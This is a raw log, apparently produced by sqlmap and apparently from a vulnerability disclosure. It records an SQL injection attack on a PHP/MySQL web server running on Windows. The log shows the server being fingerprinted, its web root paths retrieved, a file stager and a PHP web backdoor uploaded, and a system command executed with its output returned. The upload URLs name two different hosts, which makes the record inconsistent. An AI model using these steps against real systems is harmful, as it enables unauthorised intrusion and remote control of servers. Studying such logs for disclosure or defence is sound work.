 ---
[18:34:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.23, PHP 5.3.18
back-end DBMS: MySQL 5.0.12
[18:34:45] [INFO] going to use a web backdoor for command execution
[18:34:45] [INFO] fingerprinting the back-end DBMS operating system
[18:34:45] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[18:34:46] [INFO] retrieved the web server document root: 'D:\web\www\log'
[18:34:46] [INFO] retrieved web server absolute paths: 'D:/web/www/log/do/showfrees.php'
[18:34:46] [INFO] trying to upload the file stager on '/web/www/log/' via LIMIT 'LINES TERMINATED
' method
[18:34:46] [WARNING] reflective value(s) found and filtering out
[18:34:46] [INFO] heuristics detected web page charset 'utf-8'
[18:34:46] [INFO] the file stager has been successfully uploaded on '/web/www/log/' - http://log.
sms.com:80/tmpudyxk.php
[18:34:47] [INFO] heuristics detected web page charset 'ascii'
[18:34:47] [INFO] the backdoor has been successfully uploaded on '/web/www/log/' - http://log.idd
.com:80/tmpbuddv.php
do you want to retrieve the command standard output? [Y/n/a] y
[18:34:48] [INFO] heuristics detected web page charset 'GB2312'
command standard output:
---
命令成功完成。
www.wooyun.org